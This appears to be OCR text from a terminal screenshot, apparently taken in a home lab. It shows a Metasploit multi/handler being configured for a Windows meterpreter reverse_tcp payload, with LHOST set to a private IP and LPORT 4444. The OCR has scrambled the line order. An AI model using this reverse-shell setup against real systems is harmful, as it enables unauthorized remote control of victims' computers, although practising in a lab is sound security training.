 2 qterminal 06:00 PM 63%
root@osboxes:/home/osboxes
File Actions Edit View Help
Module options (exploit/multi/handler):
┌──(osboxes㉿osboxes)-[~]
└─$ sudo su
Current Setting Required Description
[sudo] password for osboxes:
┌──(root💀osboxes)-[/home/osboxes]
└─#
Payload options (windows/meterpreter/reverse_tcp):
F
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit( ) > set LHOST 192.168.1.17
LHOST => 192.168.1.17
msf6 exploit( ) >